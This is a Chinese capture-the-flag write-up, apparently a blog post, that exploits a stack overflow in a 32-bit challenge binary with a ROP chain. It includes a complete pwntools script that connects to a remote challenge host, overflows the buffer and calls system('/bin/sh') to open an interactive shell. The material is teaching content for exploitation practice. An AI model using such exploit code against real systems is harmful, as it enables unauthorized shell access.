

此题考验的是对ROP链攻击的基础

万事开头PWN第一步checksec 一下





32位的小端程序,扔进IDA



进入函数,找出栈溢出漏洞。

又是这个位置的栈溢出,read的0x100,buf的0x88,根据提示,寻找构建ROP链的攻击





直接就找到了system和/bin/sh,开始写exp



from pwn import *

io = remote(‘111.200.241.244‘,56855)

#连接远程

elf = ELF(‘./1ab77c073b4f4524b73e086d063f884e‘)

#elf载入本地程序,因为没有开PIE

system_adr = elf.plt[‘system‘]

#获取system在plt表中的地址

binsh_adr = next(elf.search(b‘/bin/sh‘))

#在程序搜寻binsh的地址

payload = b‘a‘*(0x88+4) + p32(system_adr) + b‘dead‘+p32(binsh_adr)

#buf定义了0x88个字节,+4覆盖ebp,填入system地址

#b‘dead‘是system的返回地址,我瞎写的,为了栈平衡

#传入binsh的地址

io.recv()

io.send(payload)

io.interactive()

然后去运行一下exp,攻击完成,老师,交交交。。。交卷!!!

原文:https://www.cnblogs.com/ylsy1988/p/15182711.html